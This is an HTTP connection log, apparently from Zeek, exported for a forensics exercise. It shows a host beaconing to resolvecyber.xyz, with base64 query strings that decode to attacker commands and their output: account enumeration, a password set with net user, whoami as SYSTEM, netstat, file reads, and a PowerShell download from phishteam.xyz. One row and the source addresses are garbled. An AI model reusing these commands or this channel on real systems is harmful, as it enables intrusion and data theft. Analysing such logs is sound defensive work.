 › id › orig_h value › id › resp_h value › id › resp_p value › method value › host value › uri count
168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgc2h1bmEgLSA= 1
168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXJzIC0gDQpVc2VyIGFjY291bnRzIGZvciBcXA0KDQotLS0tLS0t 1
168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgc2h1bmEgcHJpbmNlc3MgLSA= 1
168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAgDQotLS0tICAgICAgICAgICAg 1
168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=d2hvYW1pIC0gbnQgYXV0aG9yaXR5XHN5c3RlbQ0K 1
168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5 1
168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5?q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1XERvd25sb2Fkc1xjaC5leGUgLSANCg0KI 1
168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5 1
168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5?q=cG93ZXJzaGVsbCBpd3IgaHR0cDovL3BoaXNodGVhbS54eXovMDJkY2YwNy 1
168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5 1
168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5?q=bmV0c3RhdCAtYW5vIC1wIHRjcCAtIA0KQWN0aXZlIENvbm5lY3Rpb25zDQ 1
168.254.107 167.71.222.162 80 value › method string resolvecyber.xyz /9ab62b5 1
168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5?q=Y2F0IEM6XFVzZXJzXEJlbmltYXJ1XERlc2t0b3BcYXV0b21hdGlvbi5wczEgL 1
168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5 1
168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5?q=ZGlyIEM6XHVzZXJzXGJlbmltYXJ1XERlc2t0b3AgLSANCg0KICAgIERpcmVj 1
168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5 1